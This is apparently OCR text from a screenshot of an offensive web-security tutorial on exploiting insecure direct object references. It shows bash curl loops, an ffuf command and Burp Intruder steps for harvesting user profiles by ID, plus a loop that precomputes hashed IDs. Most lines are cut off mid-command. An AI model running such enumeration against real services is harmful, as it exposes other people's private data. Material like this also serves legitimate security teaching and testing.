
After confirming one substitution works, the next step is
“what else can I read.” Three tooling tiers for bulk
extraction:
# Tier 1 - bash loops (most flexible; fine for ≤10
for uid in $(seq 1 1000); do
curl -sb 'PHPSESSID=mine' "http://target/api/p
done
# Tier 2 - ffuf for fuzzing + concurrency
ffuf -w <(seq 1 10000) -u 'http://target/api/profi
-H 'Cookie: PHPSESSID=mine' -mc 200 -mr '"uid
# Tier 3 - Burp Intruder for inspection alongside 
#   Send to Intruder → set position → payload type
For hashed/encoded references, compute every hash
up-front:
for uid in $(seq 1 1000); do
echo -n "$uid" | base64 -w 0 | md5sum | awk '{
done > hashes.txt